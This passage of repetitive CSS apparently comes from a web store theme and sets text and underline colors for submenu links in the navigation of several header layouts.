            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
                    
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus > span::after, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus > span::after {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover > span::after, 
